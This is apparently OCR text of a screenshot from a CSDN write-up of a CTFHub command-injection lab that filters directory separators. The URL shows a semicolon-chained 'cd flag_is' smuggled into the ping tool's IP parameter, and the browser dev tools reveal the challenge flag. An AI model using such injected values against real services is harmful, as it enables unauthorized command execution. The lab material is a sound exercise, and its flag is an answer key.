 CTFHub 命令注入-过滤目录分隔符
challenge-184b7b7ddb71a32d.sandbox.ctfhub.com:10800/?ip=12.0.0.1%3Bcd+flag_is
火狐官方站点 学习通 教务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 C CSDN 译 百度翻译 译 百度翻译 菜鸟
CTFHub 命令注入-过滤目录分隔符
IP :
Ping
pre 1416 × 1048.8
Array
(
[0] => PING 12.0.0.1 (12.0.0.1): 56 data bytes
[1] =>
<?php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式
<!DOCTYPE html>
<html> 滚动
<head>…</head>
<body>
<h1>CTFHub 命令注入-过滤目录分隔符</h1>
<form action="#" method="GET">…</form>
<hr>
<pre> 溢出
Array ( [0] => PING 12.0.0.1 (12.0.0.1): 56 data bytes [1] =>
<!--?php // ctfhub{a301976265e0783ad03349b5} ) </pre-->
<code>…</code> 溢出
</pre>
</body>
</html>
元素 {
}
CSDN @ErYao7